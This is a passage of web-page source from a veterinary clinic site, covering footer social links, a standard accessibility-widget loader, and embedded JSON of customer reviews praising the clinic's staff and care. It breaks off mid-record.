href="https://www.facebook.com/dogwoodanimal" class="nva-anchor sc-1ux5mjm-1 bjnhzT" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 kTnEeq nva-social-icons__twitter-icon"><a title="Twitter" role="link" href="https://twitter.com/dogwoodanimal" class="nva-anchor sc-1ux5mjm-1 bjnhzT" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Twitter" data-analytics-variation="Variation-A" aria-label="Twitter profile for null"><svg viewBox="0 0 15.4 12.8"><path d="M9.7.1C8.3.6 7.4 1.9 7.5 3.4V4L7 3.9c-2-.3-3.9-1.2-5.3-2.6L.9.5l-.2.6c-.4 1.1-.1 2.4.7 3.3.5.5.4.5-.4.3-.2-.1-.3-.2-.5-.2 0 .5.2 1 .4 1.5.4.6.9 1.1 1.5 1.4l.5.3h-.6c-.6 0-.6 0-.6.2.4.9 1.2 1.6 2.1 1.8l.7.2-.6.4c-.9.7-1.9 1-3 1-.3 0-.6 0-.9.1.7.4 1.4.8 2.1 1 2.4.7 5.1.4 7.3-.8 1.6-1.1 2.9-2.6 3.7-4.4.4-1.1.7-2.2.8-3.4 0-.5 0-.6.7-1.2.3-.3.5-.6.8-.9.1-.2.1-.2-.5 0-1 .3-1.1.3-.6-.2.3-.3.6-.7.8-1.2 0 0-.2 0-.4.1-.3.2-.6.3-1 .4l-.6.2-.5-.4c-.3-.2-.6-.4-.9-.5-.7-.1-1.4-.1-2 0z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 kTnEeq nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/dogwoodahnc/" class="nva-anchor sc-1ux5mjm-1 bjnhzT" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "d6d96cfcc7d4e98aea1ccec1af839cdb"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[{"businessID":"163235257104337","reviewsData":[{"reviewId":"5194409665422825731","rating":5,"comments":"I had such a great experience, the doctors were very thorough and sweet to my baby.","title":null,"reviewer":{"firstName":"Alysha","lastName":"Torres","nickName":"Alysha Torres","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422825731/b4f84154233b4feebcdb6eead6197ddf.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":514863088},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Dec 17, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5194409665422825731","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":514863088,"rdate":1765978524000},{"reviewId":"5188202955422208153","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Laurie","lastName":"Moll","nickName":"Laurie Moll","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422208153/3eff97629ffb48d187867af61570c904.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":355886753},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Dec 12, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5188202955422208153","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":355886753,"rdate":1765577824000},{"reviewId":"5184957044421886430","rating":4,"comments":"They’re a great veterinarian for the few times I’ve gone in but the prices are high. For example, my 18lb dog’s cytopoint injection with them is a similar price as my previous veterinarian for my 85lb dog.","title":null,"reviewer":{"firstName":"Jasmin","lastName":"Marie","nickName":"Jasmin Marie","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/421886430/9c7605fbbc9845a6af48b707d32da778.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Dec 10, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5184957044421886430","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1765374084000},{"reviewId":"5184452915421836415","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Derrick","lastName":"Wynne","nickName":"Derrick Wynne","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/421836415/bf59689115954e2aabc97472fd52211a.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Dec 09, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5184452915421836415","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1765320499000},{"reviewId":"4825877485386140046","rating":5,"comments":"Harley likes Dr. Cordova, she and her staff treat him so well.\n\nEveryone at the front counter are awesome. I always get top notch service from everyone. They always go out of their way to make sure you and you're fur babies needs are filled.\n\nI believe this is the best animal veterinarian care facility in the Fayetteville area.","title":null,"reviewer":{"firstName":"M La","lastName":"Pash","nickName":"M La Pash","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocIgHq7zs3hKlL6Nkjl_MkF026ym3jPPNoWOmAi2g5yCqc5bpj4=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Dec 09, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4825877485386140046","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/original/n3ma8l9su4/1765318602694.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/600x600/vul9hp4nz6/1765318602874.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/original/xo77wofh92/1765765080444.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/600x600/lv98wj2m0w/1765765080539.jpeg"}],"customerId":null,"rdate":1765316111000},{"reviewId":"5173701205420766032","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Anna","lastName":"Brown","nickName":"Anna Brown","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420766032/dc7b41bf809046f092b47d84de509d5a.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":510662539},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Dec 04, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5173701205420766032","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":510662539,"rdate":1764828620000},{"reviewId":"5169211865420319450","rating":5,"comments":"I love it, would definitely recommend to others. Great service, everyone always has a smile.","title":null,"reviewer":{"firstName":"Pamela","lastName":"Purchase","nickName":"Pamela Purchase","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420319450/74dd9d346fdb420794f086e83cd92096.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":507643633},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Dec 01, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5169211865420319450","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":507643633,"rdate":1764626734000},{"reviewId":"5165769125419977033","rating":5,"comments":"My almost six year old golden doodle wasn’t bearing weight on his back leg. I took him in (first time coming here since they merged with my prior clinic) and was impressed as soon as I went inside. The receptionist staff were oh so friendly and loved my pup! The technician kept me informed of how my paw plan would carry over and kept me up to date on my pup. The doctor examined him and came in and left the decision up to me whether or not to do x-rays. We opted for rest and medication for two weeks - this was also what he wanted to do. I am 100% satisfied and will stay with this clinic.","title":null,"reviewer":{"firstName":"Sandra","lastName":"Strickland","nickName":"Sandra Strickland","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/419977033/92ab447ea4c24535a2af4f13f0947c70.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":509368219},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Nov 28, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5165769125419977033","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":509368219,"rdate":1764332637000},{"reviewId":"4929394755396447824","rating":5,"comments":"always the best care for our pets wouldn’t go anywhere else love the receptionist and all the staff are great doctor Faircloth is the best","title":null,"reviewer":{"firstName":"Debra","lastName":"Godwin","nickName":"Debra Godwin","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjVUtfUNysuv0CJMcu0p_vfuq--CI00pfJt_arM6aeZPNCoU-Duq=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":350207229},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Nov 22, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4929394755396447824","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":350207229,"rdate":1763792060000},{"reviewId":"5148299295418238426","rating":5,"comments":"Dr Faircloth is the dog whisperer she is that good according to Amari and Marina.","title":null,"reviewer":{"firstName":"MAGICJ23","lastName":"","nickName":"MAGICJ23","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/418238426/c8aba128f249482c88636c7c2b7c8aeb.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":343809561},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Nov 18, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5148299295418238426","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/original/2efv1klu1o/1764489778814.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/600x600/19be0x5t5u/1764489779088.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/original/b42eyvy784/1765121536734.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/600x600/4h3knfa0m8/1765121537009.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/original/465peux0q0/1765765081328.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/600x600/54tldgyvnm/1765765081471.jpeg"}],"customerId":343809561,"rdate":1763506140000},{"reviewId":"5148271515418235688","rating":5,"comments":"Love how they handle my pup Lennox. The service is amazing!","title":null,"reviewer":{"firstName":"LaQuana","lastName":"Hilliard","nickName":"LaQuana Hilliard","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/418235688/f77d65aeb1b74e94b862603c0f464680.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":396193082},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Nov 18, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5148271515418235688","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":396193082,"rdate":1763504207000},{"reviewId":"5147736895418182550","rating":5,"comments":"This was my first appointment with Dogwood. The facility was large and very clean. And all of the staff were friendly and helpful. They really took good care of my dogs while I was there and made sure that I was comfortable with what they were doing. It took longer to check out than expected but to be fair, it was their first day after merging with Cape Fear Animal Hospital. - So I understand it was an adjustment and busy. Other than that.but aside from that it was a really great experience!","title":null,"reviewer":{"firstName":"Vickie","lastName":"Brundage","nickName":"Vickie Brundage","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/418182550/eaaf54e0b0dc4c0a897f4be63bd5dd05.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":505444992},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Nov 18, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5147736895418182550","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":505444992,"rdate":1763491289000},{"reviewId":"4842386195387781019","rating":5,"comments":"The reception ladies are so sweet and they remember all my animals. Dr Cordova is so sweet and caring! You knows her stuff and will dig for answers. I couldn’t hope for a better place to take care of my fur babies!","title":null,"reviewer":{"firstName":"Angela","lastName":"Gura","nickName":"Angela Gura","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjXuzCrnwFF_J7hFny7GfI_PlIN66B6Xk2r1cIvKU2VQ_Y25408=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":396193934},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Nov 14, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4842386195387781019","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":396193934,"rdate":1763155445000},{"reviewId":"5134058195416820996","rating":5,"comments":"Treated my fur baby great. Friendly and courteous staff. I definitely recommend them","title":null,"reviewer":{"firstName":"Preach","lastName":"Rocks","nickName":"Preach Rocks","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416820996/a0dea2bcab73403bb316d99f5e7d6753.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Nov 11, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5134058195416820996","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1762896732000},{"reviewId":"5130127805416430048","rating":5,"comments":"Transferring care of our dog from her vet to Dogwood.  This was our first visit and it was very good.","title":null,"reviewer":{"firstName":"Susan","lastName":"Tinnon","nickName":"Susan Tinnon","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416430048/320aa04a36bd428e9b7b41acaff77890.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":503558298},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Nov 08, 2025","response":"We're elated to hear about your positive experience at Dogwood Animal Hospital. Thank you for making the transition with us for your dog's care.","responseDate":"Nov 12, 2025 08:44 AM","featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5130127805416430048","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762958650000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":503558298,"rdate":1762649528000},{"reviewId":"5128963675416314395","rating":5,"comments":"Great Doctors and staff, facilities also really great!","title":null,"reviewer":{"firstName":"Sonja","lastName":"Granger","nickName":"Sonja Granger","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416314395/e7445b7d1f80472684f1d580670419c4.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":503287402},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Nov 07, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5128963675416314395","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":503287402,"rdate":1762552339000},{"reviewId":"5128943875416312436","rating":5,"comments":"Everyone is great and caring. My girl had to have her knee fixed, lots of after care calls from staff and doctors.","title":null,"reviewer":{"firstName":"Sandra","lastName":"Yoder","nickName":"Sandra Yoder","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416312436/b37a58f5d806421784c9e4365d37661b.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":503293440},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Nov 07, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5128943875416312436","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/original/5wejvm9rgv/1764489777780.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/600x600/9p0cgh6ha2/1764489777891.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/original/7zge5a4u8g/1765121536510.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/600x600/08ocokq3fo/1765121536623.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/original/l0v0yeygf1/1765765081132.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/600x600/f9nmelqn0o/1765765081239.jpeg"}],"customerId":503293440,"rdate":1762551556000},{"reviewId":"5127958615416214820","rating":5,"comments":"Short wait time. My dog was seen promptly and I appreciated the doctor explaining each step.","title":null,"reviewer":{"firstName":"Lamar","lastName":"Holton","nickName":"Lamar Holton","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416214820/10f8f20bf03e456488846944aabe4406.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":338736242},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Nov 06, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5127958615416214820","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":338736242,"rdate":1762476245000},{"reviewId":"4946010455398107402","rating":5,"comments":"Always a great experience when I take one of my furry babies in for their wellness check up. DR. faircloth and staff are the best! Thank you!","title":null,"reviewer":{"firstName":"JazzLady","lastName":null,"nickName":"JazzLady","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjV1CCP2bIitxXlz1_x-qVpbnDJTrNC9tMYv3LcS8OYQ3LISx_Y=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Dogwood+Animal+Hospital/@35.0910217,-78.9853871,15z/data=!4m5!3m4!1s0x0:0x4bb38187ab3a1e41!8m2!3d35.0910224!4d-78.9853889","sourceType":"Google","reviewDate":"Nov 06, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163235257104337","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4946010455398107402","businessName":"1185 - Dogwood Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/original/7czjt56deb/1764489778026.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/600x600/25bdija94f/1764489778177.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/original/hsdtirxm1m/1764489778233.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/600x600/0hejwnn83x/1764489778371.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/original/y6oy981nej/1765121537345.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/600x600/1ddf3t7so6/1765121537461.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/original/x1fcs7t7fa/1765121536708.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/600x600/05eeeo87zi/1765121536868.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/original/zelh2mtjtg/1765765080749.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/600x600/2bvd1xircq/1765765080929.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/original/0ctktnutnm/1765765080771.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/853157/reviews/600x600/crdptgm74v/1765765080913.jpeg"}],"customerId":null,"rdate":1762471507000},{"reviewId":"5127633025416182528","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Mary","l